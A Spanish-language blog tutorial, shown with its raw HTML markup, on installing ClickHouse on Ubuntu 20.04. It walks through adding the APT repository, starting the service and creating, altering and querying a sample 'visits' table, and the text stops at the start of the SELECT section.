19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div><div class="gb-container gb-container-29a03dae"><div class="gb-inside-container">
<div class="wp-block-ub-table-of-contents-block ub_table-of-contents" id="ub_table-of-contents-ad3b482c-f7dc-45a5-a3fa-d1541d4b1bf3" data-linktodivider="false" data-showtext="show" data-hidetext="hide" data-scrolltype="auto" data-enablesmoothscroll="false" data-initiallyhideonmobile="false" data-initiallyshow="true"><div class="ub_table-of-contents-header-container" style="">
			<div class="ub_table-of-contents-header" style="text-align: left; ">
				<div class="ub_table-of-contents-title"></div>
				
			</div>
		</div><div class="ub_table-of-contents-extra-container" style="">
			<div class="ub_table-of-contents-container ub_table-of-contents-1-column ">
				<ul style=""><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#0-requisitos-previos" style="">Requisitos previos</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#1-paso-1-c%C3%B3mo-instalar-clickhouse-en-ubuntu" style="">Paso 1 &ndash; C&oacute;mo instalar ClickHouse en Ubuntu</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#2-paso-2-iniciar-el-servicio" style="">Paso 2 &ndash; Iniciar el servicio</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#3-paso-3-creaci%C3%B3n-de-bases-de-datos-y-tablas" style="">Paso 3 &ndash; Creaci&oacute;n de bases de datos y tablas</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#4-paso-4-inserci%C3%B3n-actualizaci%C3%B3n-y-eliminaci%C3%B3n-de-datos-y-columnas" style="">Paso 4 &ndash; Inserci&oacute;n, actualizaci&oacute;n y eliminaci&oacute;n de datos y columnas</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#5-paso-5-consulta-de-datos" style="">Paso 5 &ndash; Consulta de datos</a></li><li style=""><a href="https://tecnolitas.com/blog/como-instalar-clickhouse-en-ubuntu-20-04/#6-paso-6-borrar-tablas-y-bases-de-datos" style="">Paso 6 &ndash; Borrar tablas y bases de datos</a></li></ul>
			</div>
		</div></div>


<p>En este tutorial, aprender&aacute;s C&oacute;mo instalar ClickHouse en Ubuntu, en tu <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;VPS&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Un servidor virtual privado, t&eacute;rmino que proviene del ingl&eacute;s virtual private server (VPS), es un sistema de alojamiento web. Su uso es cada vez m&aacute;s popular y, debido a su estructura de funcionamiento, es un servicio IaaS (Infrastructure as a Service). El m&eacute;todo consiste en particionar un servidor f&iacute;sico en varios servidores virtuales, ofreciendo un desempe&ntilde;o equiparable al de un servidor dedicado&#8203;. Adem&aacute;s, cada servidor virtual es capaz de funcionar bajo su propio sistema operativo y adem&aacute;s cada servidor puede ser reiniciado de manera independiente.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/vps/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>VPS</a>. Utilizar&aacute;s el DBMS para las tareas t&iacute;picas A continuaci&oacute;n, probaremos ClickHouse modelando y consultando datos de visitas a sitios web de ejemplo.</p>



<p><a href="https://clickhouse.com" target="_blank" rel="noreferrer noopener nofollow">ClickHouse </a>es una base de datos anal&iacute;tica de <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;c&oacute;digo abierto&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El&amp;amp;nbsp;&amp;lt;strong&amp;gt;c&oacute;digo abierto&amp;lt;/strong&amp;gt;&amp;amp;nbsp;es un modelo de desarrollo de&amp;amp;nbsp;&amp;lt;em&amp;gt;software&amp;lt;/em&amp;gt;&amp;amp;nbsp;basado en la colaboraci&oacute;n abierta.&#8203; Se enfoca m&aacute;s en los beneficios pr&aacute;cticos (acceso al c&oacute;digo fuente) que en cuestiones &eacute;ticas o de libertad que tanto se destacan en el&amp;amp;nbsp;software libre.&#8203; No hay que confundir programas de c&oacute;digo abierto con software libre, que no tiene por que dar acceso al c&oacute;digo. Hay que ver las especificaciones de la licencia de la licencia en cada herramienta para saber lo que podemos y no podemos hacer con ese software en concreto.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/codigo-abierto/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>c&oacute;digo abierto</a> orientada a columnas. El procesamiento de consultas en tiempo real la hace adecuada para aplicaciones que requieren resultados anal&iacute;ticos en menos de un segundo. El lenguaje de consulta de ClickHouse es un dialecto de SQL que permite potentes capacidades de consulta declarativa al tiempo que ofrece familiaridad y una menor curva de aprendizaje para el usuario final.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png" alt="C&oacute;mo instalar ClickHouse en Ubuntu" class="wp-image-4342" srcset="https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu.png 640w, https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/05/clickhouse-ubuntu-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/></figure></div>



<p>Las bases de datos orientadas a columnas almacenan los registros en bloques agrupados por columnas en lugar de por filas. Al no cargar los datos de las columnas ausentes en la consulta, las bases de datos orientadas a columnas emplean menos tiempo en leer los datos mientras completan las consultas. Como resultado, estas bases de datos pueden calcular y devolver resultados mucho m&aacute;s r&aacute;pido que los sistemas tradicionales basados en filas.</p>



<h2 class="wp-block-heading" id="0-requisitos-previos">Requisitos previos</h2>



<ul class="wp-block-list"><li>Un servidor Ubuntu 20.04 con un usuario no <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;root&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;En&nbsp;sistemas operativos&nbsp;del tipo&nbsp;Unix, el&nbsp;&amp;lt;em&amp;gt;&amp;lt;strong&amp;gt;superusuario&amp;lt;/strong&amp;gt;&amp;lt;/em&amp;gt;&nbsp;o&nbsp;&amp;lt;em&amp;gt;&amp;lt;strong&amp;gt;root&amp;lt;/strong&amp;gt;&amp;lt;/em&amp;gt;&nbsp;es el nombre convencional de la cuenta de&nbsp;usuario&nbsp;que posee todos los derechos en todos los modos (monousuario&nbsp;o&nbsp;multiusuario). Normalmente es la cuenta de&nbsp;administrador. El usuario&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;puede hacer muchas cosas que un usuario com&uacute;n no puede, tales como cambiar el due&ntilde;o o permisos de archivos y enlazar a&nbsp;puertos&nbsp;de numeraci&oacute;n peque&ntilde;a. No es recomendable utilizar el&nbsp;superusuario&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;para una simple sesi&oacute;n de uso habitual, ya que pone en riesgo el sistema al garantizar acceso privilegiado a cada programa en ejecuci&oacute;n. Es preferible utilizar una cuenta de usuario normal y utilizar el comando&nbsp;&amp;lt;code&amp;gt;su&amp;lt;/code&amp;gt;&nbsp;para acceder a los privilegios de&nbsp;&amp;lt;em&amp;gt;root&amp;lt;/em&amp;gt;&nbsp;&amp;lt;em&amp;gt;en caso de ser necesario.&amp;lt;/em&amp;gt;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/root/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>root</a> habilitado para <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;sudo&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El programa&nbsp;&amp;lt;strong&amp;gt;&amp;lt;code&amp;gt;sudo&amp;lt;/code&amp;gt;&amp;lt;/strong&amp;gt;&nbsp;(del&nbsp;ingl&eacute;s&nbsp;&amp;lt;em&amp;gt;&amp;lt;strong&amp;gt;s&amp;lt;/strong&amp;gt;uper&nbsp;&amp;lt;strong&amp;gt;u&amp;lt;/strong&amp;gt;ser&nbsp;&amp;lt;strong&amp;gt;do&amp;lt;/strong&amp;gt;&amp;lt;/em&amp;gt;&#8203;) es una utilidad de los&nbsp;sistemas operativos&nbsp;tipo&nbsp;Unix, como&nbsp;GNU/Linux,&nbsp;BSD,&nbsp;Mac OS X&nbsp;o&nbsp;Mac OS 11, que permite a los usuarios ejecutar programas con los privilegios de seguridad de otro usuario (normalmente el usuario&nbsp;root) de manera segura, convirti&eacute;ndose as&iacute; temporalmente en el otro usuario durante la ejecuci&oacute;n del programa&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/sudo/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>sudo</a> y una configuraci&oacute;n de firewall. El servidor debe tener al menos 2GB de RAM. Puedes contratar uno en CONTABO o bien usar una maquina virtual con <a href="https://tecnolitas.com/blog/como-instalar-oracle-virtualbox/" target="_blank" data-type="post" data-id="1898" rel="noreferrer noopener">VirtualBOx </a>y <a href="https://tecnolitas.com/blog/como-instalar-vagrant/" target="_blank" data-type="post" data-id="1920" rel="noreferrer noopener">Vagrant </a>para hacer un laboratorio.</li></ul>



<h2 class="wp-block-heading" id="1-paso-1-c%C3%B3mo-instalar-clickhouse-en-ubuntu">Paso 1 &ndash; C&oacute;mo instalar ClickHouse en Ubuntu</h2>



<p>Yandex mantiene un repositorio APT que tiene la &uacute;ltima versi&oacute;n de ClickHouse. A&ntilde;ade la clave GPG del repositorio para poder descargar de forma segura los paquetes validados de ClickHouse:</p>



<pre class="wp-block-preformatted">sudo apt-key adv --keyserver keyserver.ubuntu.com --recv E0C56BD4</pre>



<p>Ver&aacute;s una salida similar a la siguiente:</p>



<pre class="wp-block-preformatted">OutputExecuting: /tmp/apt-key-gpghome.JkkcKnBAFY/gpg.1.sh --keyserver keyserver.ubuntu.com --recv E0C56BD4

gpg: key C8F1E19FE0C56BD4: public key "ClickHouse Repository Key &lt;milovidov@yandex-team.ru&gt;" imported
gpg: Total number processed: 1
gpg:               imported: 1</pre>



<p>La salida confirma que has verificado y a&ntilde;adido la clave con &eacute;xito.</p>



<p>A&ntilde;ade el repositorio a tu lista de repositorios APT ejecutando:</p>



<pre class="wp-block-preformatted">echo "deb http://repo.yandex.ru/clickhouse/deb/stable/ main/" | sudo tee /etc/apt/sources.list.d/clickhouse.list</pre>



<p>Aqu&iacute; has canalizado la salida de echo a sudo tee para que esta salida pueda imprimirse en un archivo propiedad de root.</p>



<p>Ahora, actualiza tus paquetes:</p>



<pre class="wp-block-preformatted">sudo apt update</pre>



<p>Los paquetes clickhouse-server y clickhouse-client estar&aacute;n ahora disponibles para su instalaci&oacute;n. Inst&aacute;lalos con este comando. <em><strong>Durante la instalaci&oacute;n, se te pedir&aacute; que establezcas una contrase&ntilde;a para el usuario predeterminado de ClickHouse.</strong></em></p>



<pre class="wp-block-preformatted">sudo apt install clickhouse-server clickhouse-client</pre>



<p>Has instalado el servidor y el cliente de ClickHouse con &eacute;xito. Ahora est&aacute;s listo para iniciar el servicio de base de datos y asegurarte de que se ejecuta correctamente.</p>



<h2 class="wp-block-heading" id="2-paso-2-iniciar-el-servicio">Paso 2 &ndash; Iniciar el servicio</h2>



<p>El paquete clickhouse-server que instalaste en la secci&oacute;n anterior crea un servicio systemd, que realiza acciones como iniciar, detener y reiniciar el servidor de la base de datos. systemd es un sistema init para Linux que permite inicializar y gestionar servicios. En esta secci&oacute;n iniciar&aacute;s el servicio y verificar&aacute;s que se ejecuta correctamente.</p>



<p>Inicia el servicio clickhouse-server ejecutando:</p>



<pre class="wp-block-preformatted">sudo service clickhouse-server start</pre>



<p>El comando anterior no mostrar&aacute; ninguna salida. Para verificar que el servicio se est&aacute; ejecutando correctamente, ejecuta:</p>



<pre class="wp-block-preformatted">sudo service clickhouse-server status</pre>



<p>Ver&aacute;s una salida similar a la siguiente:</p>



<pre class="wp-block-preformatted">Output&#9679; clickhouse-server.service - ClickHouse Server (analytic DBMS for big data)
     Loaded: loaded (/etc/systemd/system/clickhouse-server.service; enabled; vendor preset: enabled)
     Active: active (running) since Wed 2020-09-16 05:18:54 UTC; 5s ago
   Main PID: 2697 (clickhouse-serv)
      Tasks: 46 (limit: 1137)
     Memory: 459.7M
     CGroup: /system.slice/clickhouse-server.service
             &#9492;&#9472;2697 /usr/bin/clickhouse-server --config=/etc/clickhouse-server/config.xml --pid-file=/run/clickhouse-server/clickhouse-server.pid</pre>



<p>La salida se&ntilde;ala que el servidor est&aacute; funcionando.</p>



<p>Has iniciado con &eacute;xito el servidor ClickHouse y ahora podr&aacute;s utilizar el programa clickhouse-client CLI para conectarte al servidor.</p>



<h2 class="wp-block-heading" id="3-paso-3-creaci%C3%B3n-de-bases-de-datos-y-tablas">Paso 3 &ndash; Creaci&oacute;n de bases de datos y tablas</h2>



<p>En ClickHouse, puedes crear y eliminar bases de datos ejecutando sentencias SQL directamente en el prompt interactivo de la base de datos. Las sentencias consisten en comandos que siguen una sintaxis determinada y que indican al servidor de la base de datos que realice una operaci&oacute;n solicitada junto con los datos necesarios. Las bases de datos se crean utilizando la sintaxis CREATE DATABASE <kbd>table_name</kbd>. Para crear una base de datos, primero inicia una sesi&oacute;n de cliente ejecutando el siguiente comando:</p>



<pre class="wp-block-preformatted">clickhouse-client --password</pre>



<p>Se te pedir&aacute; que introduzcas la contrase&ntilde;a que hab&iacute;as establecido durante la instalaci&oacute;n; introd&uacute;cela para iniciar correctamente la sesi&oacute;n del cliente.</p>



<p>El comando anterior le permitir&aacute; acceder al prompt del cliente donde podr&aacute; ejecutar las sentencias SQL de ClickHouse para realizar acciones como:</p>



<ul class="wp-block-list"><li>Creaci&oacute;n, actualizaci&oacute;n y eliminaci&oacute;n de bases de datos, tablas, &iacute;ndices, particiones y vistas.</li><li>Ejecutar consultas para recuperar datos que son opcionalmente filtrados y agrupados usando varias condiciones.</li></ul>



<p>En este paso, con el cliente ClickHouse listo para insertar datos, vas a crear una base de datos y una tabla. Para los prop&oacute;sitos de este tutorial, crear&aacute;s una base de datos llamada <kbd>test</kbd>, y dentro de ella crear&aacute;s una tabla llamada <kbd>visits </kbd>que registra la duraci&oacute;n de las visitas al sitio web.</p>



<p>Ahora que est&aacute;s dentro del prompt de comandos de ClickHouse, crea tu base de datos <kbd>test </kbd>ejecutando:</p>



<pre class="wp-block-preformatted">CREATE DATABASE <mark>test</mark>;</pre>



<p>Ver&aacute;s la siguiente salida que muestra que has creado la base de datos:</p>



<pre class="wp-block-preformatted">OutputCREATE DATABASE <mark>test</mark>

Ok.

0 rows in set. Elapsed: 0.003 sec.
</pre>



<p>Una tabla de ClickHouse es similar a las tablas de otras bases de datos relacionales; contiene una colecci&oacute;n de datos relacionados en un formato estructurado. Puede especificar columnas junto con sus tipos, a&ntilde;adir filas de datos y ejecutar diferentes tipos de consultas en las tablas.</p>



<p>La sintaxis para crear tablas en ClickHouse sigue esta estructura de ejemplo:</p>



<pre class="wp-block-preformatted">CREATE TABLE <mark>table_name</mark>
(
    <mark>column_name1 column_type</mark> <mark>[options]</mark>,
    <mark>column_name2 column_type</mark> <mark>[options]</mark>,
    ...
) ENGINE = <mark>engine</mark></pre>



<p>Los valores <kbd>table_name </kbd>y <kbd>column_name </kbd>pueden ser cualquier identificador ASCII v&aacute;lido. ClickHouse admite una amplia gama de tipos de columna; algunos de los m&aacute;s populares son:</p>



<ul class="wp-block-list"><li><code>UInt64</code>: utilizado para almacenar valores enteros en el rango de 0 a 18446744073709551615.</li><li><code>Float64</code>: se utiliza para almacenar n&uacute;meros en coma flotante como 2039,23, 10,5, etc.</li><li><code>String</code>: utilizado para almacenar caracteres de longitud variable. No requiere un atributo de longitud m&aacute;xima ya que puede almacenar longitudes arbitrarias.</li><li><code>Date</code>: utilizado para almacenar fechas que siguen el formato AAAA-MM-DD.</li><li><code>DateTime</code>: se utiliza para almacenar fechas junto con la hora y sigue el formato AAAA-MM-DD HH:MM:SS.</li></ul>



<p>Despu&eacute;s de las definiciones de las columnas, se especifica el motor utilizado para la tabla. En ClickHouse, los motores determinan la estructura f&iacute;sica de los datos subyacentes, las capacidades de consulta de la tabla, sus modos de acceso concurrente y la compatibilidad con los &iacute;ndices. Los distintos tipos de motores son adecuados para los diferentes requisitos de las aplicaciones. El tipo de motor m&aacute;s utilizado y de mayor aplicaci&oacute;n es MergeTree.</p>



<p>Now that you have an overview of table creation, you&rsquo;ll create a table. Start by confirming the database you&rsquo;ll be modifying:</p>



<pre class="wp-block-preformatted">USE <mark>test</mark>;</pre>



<p>Ver&aacute;s la siguiente salida que muestra que has cambiado a la base de datos <kbd>test </kbd>desde la base de datos por defecto:</p>



<pre class="wp-block-preformatted">OutputUSE <mark>test</mark>

Ok.

0 rows in set. Elapsed: 0.001 sec.</pre>



<p>El resto de esta gu&iacute;a asumir&aacute; que est&aacute;s ejecutando sentencias dentro del contexto de esta base de datos.</p>



<p>Create your&nbsp;<code><mark>visits</mark></code>&nbsp;table by running this command:</p>



<pre class="wp-block-preformatted">CREATE TABLE <mark>visits</mark> (
 <mark>id UInt64</mark>,
 <mark>duration Float64</mark>,
 <mark>url String</mark>,
 <mark>created DateTime</mark>
) ENGINE = <mark>MergeTree() </mark>
PRIMARY KEY <mark>id </mark>
ORDER BY <mark>id</mark>;</pre>



<p>A continuaci&oacute;n se detalla lo que hace el comando. Se crea una tabla llamada visitas que tiene cuatro columnas:</p>



<ul class="wp-block-list"><li><code>id</code>: La columna de clave primaria. Al igual que en otros sistemas RDBMS, una columna de clave primaria en ClickHouse identifica de forma exclusiva una fila; cada fila debe tener un valor &uacute;nico para esta columna.</li><li><code>duration</code>: Una columna flotante utilizada para almacenar la duraci&oacute;n de cada visita en segundos. Las columnas flotantes pueden almacenar valores decimales como 12,50.</li><li><code>url</code>: Una columna de cadena que almacena la URL visitada, como <kbd><a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;HTTP&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;El Protocolo de transferencia de hipertexto (en ingl&eacute;s, Hypertext Transfer Protocol, abreviado HTTP) es el protocolo de comunicaci&oacute;n que permite las transferencias de informaci&oacute;n a trav&eacute;s de archivos (XHML, HTML&hellip;) en la World Wide Web.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/http/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>http</a>://dominio.com.</kbd></li><li><code>created</code>: Una columna de fecha y hora que registra cu&aacute;ndo se produjo la visita.</li></ul>



<p>Despu&eacute;s de las definiciones de las columnas, se especifica MergeTree como motor de almacenamiento para la tabla. La familia de motores MergeTree se recomienda para las bases de datos de producci&oacute;n debido a su soporte optimizado para grandes inserciones en tiempo real, su robustez general y su soporte de consultas. Adem&aacute;s, los motores MergeTree admiten la ordenaci&oacute;n de filas por clave primaria, la partici&oacute;n de filas y la replicaci&oacute;n y el muestreo de datos.</p>



<p>Si pretendes utilizar ClickHouse para archivar datos que no se consultan con frecuencia o para almacenar datos temporales, puede utilizar la familia de motores Log para optimizar ese caso de uso.</p>



<p>Despu&eacute;s de las definiciones de las columnas, definir&aacute;s otras opciones a nivel de tabla. La cl&aacute;usula PRIMARY KEY establece id como la columna de clave primaria y la cl&aacute;usula ORDER BY almacenar&aacute; los valores ordenados por la columna id. Una clave primaria identifica de forma exclusiva una fila y se utiliza para acceder de forma eficiente a una &uacute;nica fila y para la colocaci&oacute;n eficiente de filas.</p>



<p>Al ejecutar la sentencia <kbd>create</kbd>, ver&aacute;s la siguiente salida:</p>



<pre class="wp-block-preformatted">OutputCREATE TABLE visits
(
    id UInt64,
    duration Float64,
    url String,
    created DateTime
)
ENGINE = MergeTree()
PRIMARY KEY id
ORDER BY id

Ok.

0 rows in set. Elapsed: 0.010 sec.</pre>



<p>En esta secci&oacute;n, ha creado una base de datos y una tabla para registrar los datos de las visitas al sitio web. En el siguiente paso, insertar&aacute;s datos en la tabla, actualizar&aacute;s los datos existentes y los eliminar&aacute;s.</p>



<h2 class="wp-block-heading" id="4-paso-4-inserci%C3%B3n-actualizaci%C3%B3n-y-eliminaci%C3%B3n-de-datos-y-columnas">Paso 4 &ndash; Inserci&oacute;n, actualizaci&oacute;n y eliminaci&oacute;n de datos y columnas</h2>



<p>En este paso, utilizar&aacute; su tabla de visitas para insertar, actualizar y eliminar datos. El siguiente comando es un ejemplo de la sintaxis para insertar filas en una tabla ClickHouse:</p>



<pre class="wp-block-preformatted">INSERT INTO <mark>table_name</mark> VALUES (<mark>column_1_value</mark>, <mark>column_2_value, ....</mark>);</pre>



<p>Ahora, inserta algunas filas de datos de visitas a sitios web de ejemplo en tu tabla de visitas ejecutando cada una de las siguientes sentencias:</p>



<pre class="wp-block-preformatted">INSERT INTO <mark>visits</mark> VALUES (<mark>1, 10.5, 'http://dominio.com', '2019-01-01 00:01:01'</mark>);</pre>



<pre class="wp-block-preformatted">INSERT INTO <mark>visits</mark> VALUES (<mark>2, 40.2, 'http://<mark>dominio</mark></mark>1<mark>.com', '2019-01-03 10:01:01'</mark>);</pre>



<pre class="wp-block-preformatted">INSERT INTO <mark>visits</mark> VALUES (<mark>3, 13, 'http://<mark>dominio</mark></mark>2<mark>.com', '2019-01-03 12:01:01'</mark>);</pre>



<pre class="wp-block-preformatted">INSERT INTO <mark>visits</mark> VALUES (<mark>4, 2, 'http://<mark>dominio</mark></mark>3<mark>.com', '2019-01-04 02:01:01'</mark>);</pre>



<p>Ver&aacute;s la siguiente salida repetida para cada sentencia de inserci&oacute;n.</p>



<pre class="wp-block-code"><code>OutputINSERT INTO <mark>visits</mark> VALUES

Ok.

1 rows in set. Elapsed: 0.004 sec.
</code></pre>



<p>La salida de cada fila muestra que se ha insertado con &eacute;xito en la tabla  <mark>visits</mark> .</p>



<p>Ahora a&ntilde;adir&aacute; una columna adicional a la tabla <mark>visits</mark> . Al a&ntilde;adir o eliminar columnas de las tablas existentes, ClickHouse admite la sintaxis ALTER.</p>



<p>Por ejemplo, la sintaxis b&aacute;sica para a&ntilde;adir una columna a una tabla es la siguiente:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>table_name</mark> ADD COLUMN <mark>column_name column_type</mark>;</pre>



<p>A&ntilde;ade una columna llamada <kbd>location </kbd>que almacenar&aacute; la ubicaci&oacute;n de las visitas a un sitio web ejecutando la siguiente sentencia:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>visits</mark> ADD COLUMN <mark>location String</mark>;</pre>



<pre class="wp-block-preformatted">You&rsquo;ll see output similar to the following:</pre>



<pre class="wp-block-preformatted">OutputALTER TABLE <mark>visits</mark>
    ADD COLUMN
    location String


Ok.

0 rows in set. Elapsed: 0.014 sec.</pre>



<p>La salida muestra que ha a&ntilde;adido la columna <mark>location </mark> con &eacute;xito.</p>



<p>A partir de la versi&oacute;n 19.13.3, ClickHouse no admite la actualizaci&oacute;n ni la eliminaci&oacute;n de filas individuales de datos debido a restricciones de implementaci&oacute;n. Sin embargo, ClickHouse es compatible con las actualizaciones y eliminaciones masivas, y tiene una sintaxis SQL distinta para estas operaciones para resaltar su uso no est&aacute;ndar.</p>



<p>La siguiente sintaxis es un ejemplo de actualizaci&oacute;n masiva de filas:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>table_name</mark> UPDATE <mark> column_1 = value_1, column_2 = value_2 ... </mark> WHERE <mark> filter_conditions</mark>;</pre>



<p>Vamos a ejecutar la siguiente sentencia para actualizar la columna url de todas las filas que tengan una duraci&oacute;n inferior a 15. Introd&uacute;cela en el prompt de la base de datos para ejecutarla:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>visits</mark> UPDATE url = '<mark>http://dominio2.com</mark>' WHERE <mark>duration &lt; 15</mark>;</pre>



<p>La salida de la sentencia de actualizaci&oacute;n masiva ser&aacute; la siguiente:</p>



<pre class="wp-block-preformatted">OutputALTER TABLE <mark>visits</mark>
    UPDATE url = '<mark>http://example2.com</mark>' WHERE duration &lt; 15


Ok.

0 rows in set. Elapsed: 0.003 sec.</pre>



<p>La salida muestra que su consulta de actualizaci&oacute;n se complet&oacute; con &eacute;xito. El conjunto de 0 filas en la salida denota que la consulta no devolvi&oacute; ninguna fila; este ser&aacute; el caso de cualquier consulta de actualizaci&oacute;n y eliminaci&oacute;n.</p>



<p>La sintaxis de ejemplo para la eliminaci&oacute;n masiva de filas es similar a la de la actualizaci&oacute;n de filas y tiene la siguiente estructura:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>table_name</mark> DELETE WHERE <mark>filter_conditions</mark>;</pre>



<p>To test the data deletion, execute the following statement to delete all rows with a duration less than 5:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>visits</mark> DELETE WHERE <mark>duration &lt; 5</mark>;</pre>



<p>La salida de la sentencia de borrado masivo ser&aacute; similar a:</p>



<pre class="wp-block-preformatted">OutputALTER TABLE <mark>visits</mark>
    DELETE WHERE duration &lt; 5


Ok.

0 rows in set. Elapsed: 0.003 sec.</pre>



<p>La salida confirma que ha eliminado las filas con una duraci&oacute;n inferior a cinco segundos.</p>



<p>Para eliminar columnas de su tabla, la sintaxis seguir&iacute;a la siguiente estructura de ejemplo:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>table_name</mark> DROP COLUMN <mark>column_name</mark>;</pre>



<p>Delete the&nbsp;<code>location</code>&nbsp;column you added previously by running the following:</p>



<pre class="wp-block-preformatted">ALTER TABLE <mark>visits</mark> DROP COLUMN <mark>location</mark>;</pre>



<p>La salida de <kbd>DROP COLUMN</kbd> que confirma que ha eliminado la columna ser&aacute; la siguiente:</p>



<pre class="wp-block-preformatted">OutputALTER TABLE <mark>visits</mark>
    DROP COLUMN
    location String


Ok.

0 rows in set. Elapsed: 0.010 sec.</pre>



<p>Ahora que has insertado, actualizado y eliminado con &eacute;xito filas y columnas en tu tabla <mark>visits</mark>, pasar&aacute; a consultar los datos en el siguiente paso.</p>



<h2 class="wp-block-heading" id="5-paso-5-consulta-de-datos">Paso 5 &ndash; Consulta de datos</h2>



<p>El lenguaje de consulta de ClickHouse es un dialecto personalizado de SQL con extensiones y funciones adecuadas para las cargas de trabajo de an&aacute;lisis. En este paso, ejecutar&aacute;s consultas de selecci&oacute;n y agregaci&oacute;n para recuperar datos y resultados de tu tabla <mark>visits</mark>.</p>



<p>Las consultas de selecci&oacute;n permiten recuperar filas y columnas de datos filtradas por las condiciones que se especifiquen, junto con opciones como el n&uacute;mero de filas que se devolver&aacute;n. Puede seleccionar filas y columnas de datos utilizando la sintaxis SELECT. La sintaxis b&aacute;sica de las consultas SELECT es:</p>



